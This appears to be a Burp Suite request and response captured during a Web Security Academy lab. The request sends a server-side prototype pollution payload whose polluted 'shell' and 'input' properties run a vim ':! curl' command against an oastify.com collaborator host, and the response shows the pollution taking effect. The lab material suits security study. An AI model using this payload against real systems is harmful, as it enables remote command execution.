 Send
Cancel
< ▼
> ▼
Target: https://0a7800a1034e3bb7806e0d7f0096006a
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a7800a1034e3bb7806e0d7f0096006a.web-security-academy.net
3 Cookie: session=A9uN8n5Di3kAiXkRDXIVHfDPtpNzEauG
4 Content-Length: 286
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a7800a1034e3bb7806e0d7f0096006a.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7800a1034e3bb7806e0d7f0096006a.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"A9uN8n5Di3kAiXkRDXIVHfDPtpNzEauG",
21 "__proto__":{
22 "shell":"vim",
23 "input":":! curl https://akypjv72yhwznd3ap2jc4gbq1h78vzjo.oastify.com\n"
24 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"1bd-5WyP0NtjV9+F1OFaDPVT1nb6+CA"
6 Date: Thu, 16 Jan 2025 07:38:31 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 445
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10,
22 "shell": "vim",
23 "input": ":! curl https://akypjv72yhwznd3ap2jc4gbq1h78vzjo.oastify.com\n"
24 }